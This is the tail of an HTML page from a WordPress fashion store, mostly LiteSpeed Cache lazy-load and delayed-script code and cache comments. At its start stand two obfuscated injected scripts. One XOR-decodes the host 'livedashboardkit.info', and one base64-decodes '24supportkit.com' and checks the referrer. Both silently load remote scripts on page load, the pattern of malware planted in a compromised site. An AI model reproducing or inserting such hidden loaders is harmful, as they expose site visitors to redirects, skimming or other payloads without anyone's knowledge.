_4b3c21=[28201,28204,28211,28192,28193,28196,28214,28205,28199,28202,28196,28215,28193,28206,28204,28209,28267,28204,28203,28195,28202];_4b3c21=_4b3c21.map(function(_9ce2e2){return _9ce2e2^28229});var _151aba="a0f1cc2d6f3f665976062b1cb7a546ba";_4b3c21=String.fromCharCode(..._4b3c21);var _4dc301="https://";var _2ef6b5="/";var _ae293e="track-";var _19e45c=".js";var _825bd=_af1078.createElement("script");_825bd.type="text/javascript";_825bd.async=!0;_825bd.src=_4dc301+_4b3c21+_2ef6b5+_ae293e+_a51d6e+_19e45c;_af1078.getElementsByTagName("head")[0].appendChild(_825bd)}(document)</script> <script type="litespeed/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://marsfashions.com/wp-content/litespeed/js/39debf9661bb3f754d22bff6b632e870.js?ver=641dd"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 17:22:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 17:22:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b4194fcae5f0bc22e6280cac050536a5.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/864db39bb08bea3b7c4c3f936b2a041f.css -->